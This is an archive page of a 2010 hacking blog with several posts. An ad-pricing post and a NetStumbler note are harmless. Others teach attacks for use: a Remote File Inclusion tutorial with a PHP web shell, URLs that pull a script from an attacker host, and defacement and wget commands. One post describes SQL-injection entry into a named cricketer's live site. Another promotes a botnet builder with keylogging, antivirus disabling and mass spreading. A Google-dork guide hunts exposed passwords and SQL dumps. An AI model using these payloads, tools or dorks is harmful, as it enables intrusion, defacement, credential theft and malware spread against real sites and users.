Thursday, 15 July 2010
Prohack, your favorite technology blog has expanded a lot in quite a short span of time and is celebrating in unison its ascent with you guys :) 
- Top Slot - The top slot catches everybody's eye and always remains at the apex at rock bottom cost.The top slot to the right of header (ad size - 468 X 60 Full Banner, No Flash) for 33$ per month, 15$per week , 165$ per year (less than 14$ per month!!!) and 320$ for 2 years (less than 14$ per month !!!)
- Repeating Slot - Gives you the maximum exposure on Prohack, this is the most recommended ad slot on Prohack,the slot is available after each post (both in random and expanded view,ad size - 468 X 60, No Flash) 35$ per month,20$ per week,170$ per year ( ~about 14$ per month !! ) and 335$ (less than 14$ per month !! ) for 2 years.

- Sidebar Slot- This is where you have ample opportunity to drive your visitors :) 30$ per month (Nofollow),33$ for dofollow, 135$ per year ( about 12$ per month !!!).

- Text Links on sidebar - 20$ per month (Nofollow),23$ for dofollow, 150$ per year (less than 13$ per month). Dofollow link Prices 160$ per year (less than 14$ per month) .
- Twitter tweets - 10$ for 3 tweets in 1 month.Bonus : add Facebook rants for 20$ per month for 3 twitter tweets and 3 facebook rants !!
- Article Text links - Text link " Dofollow "Ads will be included in the starting,mid or bottom of a relevant article,as the article will not be deleted except in exceptional circumstances,those links will be yours forever and will improve your Google rankings. Only one ad per article is allowed and costs 20$ per article with few words to define your self. For eg -
Build your links with the best on the web. Visit XYZ.COM
- Article advertising - I will be writing an 800-1000 word article about your website/company/enterprise which will include exclusive advertising.The featured article will be for visible for a period of 2 weeks to 1 month on the website front page providing ample view for readers to feed out on your offerings. The gives your review maximum exposure to PROHACK readers. I will be permitting 1 image for a logo and at max 2 images for your agenda. You have to provide me the main theme and the do's and dont's for your firm/enterprise/company/website. 50$ per article is the standard price.
Payments must be done Via PAYPAL in advance, plus, if you have competitors, as an added extra bonus on subscribing the yearly scheme of advertising, we will remove 2 of your competitor websites from our Google Adsense and block them off, so you can enjoy full attention of our followers :)
You are free to choose your advertising scheme and negotiate accordingly.
So ?!! What are you waiting for ? Speak to your audience :) you can contact me at admin[at]theprohack.com
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Thursday, 15 July 2010 by Lucky · 0
Thursday, 8 July 2010
RFI stands for Remote File Inclusion, and it allows the attacker to upload a custom coded/malicious file on a website or server using a script. 
RFI is a common vulnerability, and trust me all website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and do almost anything (including gagging them out or beg..well that's an exaggeration but I guess you get the idea :P ) . What makes it more dangerous is that you only need to have your common sense and basic knowledge of PHP to execute this one, some BASH might come handy as most of servers today are hosted on Linux..
Okay..Lets start..The first step is to find vulnerable site..you can easily find them using Google dorks..If you don't have any idea, you might want to read about advanced password hacking using Google dorks or to use automated tool to apply Google dorks using Google. Now lets assume we have found a vulnerable website
As you can see, this website pulls documents stored in text format from server and renders them as web pages. We can find ways around it as it uses PHP include function to pull them out..check it out.
http://victimsite.com/index.php?page=http://hackersite.com/evilscript.txt
I have included a custom script “eveilscript” in text format from my website, which contains some code..Now..if its a vulnerable website, then 3 cases happen -
- Case 1 - You might have noticed that the url consisted of “”page=home” had no extension, but I have included an extension in my url,hence the site may give an error like “failure to include evilscript.txt.txt”, this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
- Case 2 - In case, it automatically appends something in the lines of .php then we have to use a null byte “%00” in order to avoid error.
- Case 3 – successfull execution :)
Now once you have battled around this one, you might want to learn what to code inside the script. You may get a custom coded infamous C99 script (too bloaty but highly effective once deployed) or you might code yourself a new one. For this knowledge of PHP might come in handy. Here we go
<?php
echo "<script>alert(U 4r3 0wn3d !!);</script>";
echo "Run command: ".htmlspecialchars($_GET['cmd']);system($_GET['cmd']);
?>
The above code allows you to exploit include function and tests if the site if RFI (XSS) vulnerable by running the alert box code and if successful, you can send custom commands to the linux server in bash. So…If you are in luck and if it worked, lets try our hands on some Linux commands. For example to find the current working directory of server and then to list files, we will be using “pwd” and “ls” commands.
http//victimsite.com/index.php?cmd=pwd&page=http://hackersite.com/ourscript
http//victimsite.com/index.php?cmd=ls&page=http://hackersite.com/ourscript
What it does is that it sends the command as cmd we put in our script, and begins print the working directory and list the documents..Even better..you can almost make the page proclaim that you hacked it by using the “echo” command..
cmd=echo U r pwn3d by xero> index.php
It will then re-write the index.php and render it..In case,its a primitive website which stores pages with .txt extension, you might want to put it with along the .txt files.Now..as expected..We are now the alpha and the omega of the website :) we can download, remove, rename, anything! Want to download stuff ? try the “wget” function (cmd=wget.. get the idea..)..Want to move it out ? “mv”..
I leave the rest on your creativity..
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Thursday, 8 July 2010 by Lucky · 0
Monday, 5 July 2010
Well..it seems as Mr Dhoni prepares himself for his wedding, in the mean time, his website is found to be quite vulnerable to SQL injections.
Disclaimer -
I HAVE NOT HACKED ANY OF THE SITES AND THE DATABASE,JUST TESTED THEM FOR VULNERABILITIES. I TESTED THEM AND FOUND ERRORS WHICH MAY/MAY NOT BE DISCLOSED HERE AND IN NO WAY ANY ONE CAN SUE ME FOR THIS AS I DID AND MEANT NO HARM TO THE DATA OF CONCERNED ORGANIZATIONS.BY READING THIS ARTICLE YOU AGREE WITH THE DISCLAIMER.
IF YOU AGREE WITH THIS AGREEMENT,CONTINUE READING ELSE IMMEDIATELY LEAVE THIS WEBSITE.
Here you go

I opened up Ms Dhoni’s Website

Got into the login panel

inserted a sample SQL query to check if .NET debugging was enabled or not, and by God it was enabled. What in the God’s name were they thinking ?
Inserted a simple SQL string and was logged in as “tushar31128” . Easy as pie.. and I didnt even probed for more than 3 minutes. sheesh..

I later tried to contact the devs to solve the vulnerability but..

It seems..they are down too…
What I want to prove here is not that its easily hackable..I want to prove that Any person with far better capabilities than mine can trash the website. I didnt even gained access to admin panel (never tried for it) but I guess I m able to prove my point. I guess Mr Dhoni will go for an overhaul of the website once he is back. I m an eager fan of the renowned cricketer anyways.
See you next mission.
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Monday, 5 July 2010 by Lucky · 0
As defined by wikipedia,a botnet is a jargon term for a collection of software agents, or robots, that run autonomously and automatically,in laymans’ term,
On the flip side, if ever you wanted to create your botnet, Project Blackout V2.5 is the tool to go (I would recommend you to code your own tools and botnet spreaders if you are serious, but in case you are that proficient..or you are a plain lazy bastard, blackout is the way to go.. ) made to spread your botnet, but it works on every .exe on the internet. Some sample features -
- Keyloggers, RATS, Crypted, binded files and much,much, more!
- Add to startup - Now working in XP, Vista and 7 32-bit and 64-bit! also supports automatic download and execution of your bot on startup or application run.
- Mass Email Spread (This is why gmail username and password is required)
- can infects all HTML documents
- Antiviruses -New antiviruses, improved antiviruses are supported.Secure your server from all the newest antiviruses and sniffers,also victims will no longer be able to update their antivirus once ran
- Email,Skype,MSN Spread - Sends message to all online contacts getting them to download and run your virus
- LAN Spread – Pretty obvious and amazing :)
- Encryption - Secure your server and the entered info using encryption
- P2P Spread - Limewire, eDonkey and much, much more. When you have over 100+ bots all hosting your virus on limewire you will be getting a truckload of zombies
- USB Spread - Its your basic, everyday, 100% working and stable USB auto-spread.
- Unique mutex - This way your bot is unique, and other bots do not copy over yours
PS: if it says the version expired on 18.5.2010, then set your system date back and it will run easily.
Disclaimer – I am not responsible for anykind of misuse of this software, just get it straight!
You can download it from here
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
by Lucky · 0
Sunday, 4 July 2010
Folks..recently I stumbled across this website that allows you to make 90+ minutes of free calls anywhere in the world. 
Go to Betterconferencing and Sign up there.
Once you have signed up, you will get a call. Please note down the pin number.
Once you have got the pin number and authenticated your mobile number, you can login at Betterconferencing and start using their service.
Enjoy :)
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Sunday, 4 July 2010 by Lucky · 0
Saturday, 3 July 2010
Google is your best friend when it comes to hacking. The search engine giant has crawled loads of data which was intended to be protected by webmasters, but
Lets start, shall we ?
FTP passwords
ws_ftp.ini is a configuration file for a popular win32 FTP client that stores usernames, (weakly) encoded passwords, sites and directories that the user can store for later reference.
intitle:index.of ws_ftp.ini
You can also this dork which uses "parent directory" to avoid results other than directory listings
filetype:ini ws_ftp pwd
Or
"index of/" "ws_ftp.ini" "parent directory"
even if the site or file has been taken offlline, you can still search the contents in the Google cache using the following dork
"cache:www.abc.com/ws_ftp.ini"
where
www.abc.com is the site you want to check the dork for.
The ws_ftp password uses quite weak encryption algorithm, hence once you get the password, you can break it using the decryptor provided here or from here.
PHP Hacking
Sites made in PHP have a file known as “config.php” which stores configuration and the username and password for the sql database the site is hosting. This password is required only once per transaction (i.e when ever admin logins or a transaction is committed at administrator level) and hence will be specified by the ‘require_once’ parameter in the config file or in index file.
intitle:index.of config.php
to view php file contents
intitle:"Index of" phpinfo.php
you can also try the directory traversal attack in php using the following dork
inurl:download.php?=filename
if you are lucky, substitute the filename with ‘index.php’, download it, read it and get the password (hint:if you are not able to find it, try looking for globals.php).
Since most websites today deny this trick, but you may get lucky with some :) You might also want to have a look at Hacking PHP 4.4 websites in 20 seconds
SQL Dumps
We will be hunting for SQL password dumps saved in database, here ext:sql specifies the type of password dump, e10adc3949ba59abbe56e057f20f883e is the md5 hash for 123456; one of the most common password people keep..and intext dork will allows to search inside the dump.
ext:sql intext:@gmail.com intext:e10adc3949ba59abbe56e057f20f883e
ext:sql intext:"INSERT INTO" intext:@somemail.com intext:password
Remember kids
- Use different email providers, substitute gmail/yahoomail instead of somemail ,or try custom domain mail providers.
- Use different file extensions.
- Use different type of hashes, some older ones might be using md4 and some others might be using other prominent encryption algorithms.
- just mix everything up and try different combinations :)
Its not over..Yet
A very flexible query can be used to hunt for WS_FTP.log which in turn can disclose valuable information about the server.
+htpasswd +WS_FTP.LOG filetype:log
You can substitute "+htpasswd" for "+FILENAME" & you may get several results not mentioned before using the normal search. You can further explore filenames by using keywords like
phpinfo, admin, MySQL, password, htdocs, root, Cisco, Oracle, IIS, resume, inc, sql, users, mdb, frontpage, CMS, backend, https, editor, intranet
The list goes on and on.. Also you cam try this dork to data mine information about the uploader
"allinurl: "some.host.com" WS_FTP.LOG filetype:log"
which tells you more about who's uploading files to a specific site, quite handy for some passive reconnaissance.
Also..if you are one hell of a lazy b**tard ,you can do it using some software like Google Hacks..but remember, manual way is the way to go. I may have included some software specific password mining, but that would cripple your imagination. My recco ? go postal by using your imagination and developing your own dorks and queries.
I guess that was enough for this time, will be coming with more tuts with time.
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Saturday, 3 July 2010 by Lucky · 0
Friday, 2 July 2010
NetStumbler (also known as Network Stumbler) is a tool for Windows that allows detection of Wifi hotspots using the 802.11b, 802.11a and 802.11g WLAN ![netstumbler_logo[16] netstumbler_logo[16]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYydtEbo4zs18IjejlXh-cvpzdhaSAN3NzHRZ2bwRplCpMGSUAoqmYSLaDeO88tcr_zrrCQuuPWM7DYWtuxhf5benc4Yd-U2WErAzZ6iw-A-70Ls-p2Prui7ViRJCTv6HKbzPuvR_ODCgl/?imgmax=800)
Wardriving is the gathering of statistics about wireless networks in a given area by listening for their publicly available broadcast beacons.
NetStumbler is a small and effective solution for Wifi hotspot detection and completes the network audit toolkit for any expert.
The program is commonly used for:
- Wardriving
- Verifying network configurations
- Finding locations with poor coverage in a WLAN
- Detecting causes of wireless interference
- Detecting unauthorized ("rogue") access points
- Aiming directional antennas for long-haul WLAN links
You can download NetStumbler from here
A more preferred tool for tracking down Wifi hotspots and abuser is the Moocherhunter, but the fact its Linux based separates it from windows users.
Like This post ? You can buy me a Beer :)
Posted by XERO. ALL RIGHTS RESERVED.
Friday, 2 July 2010 by Lucky · 0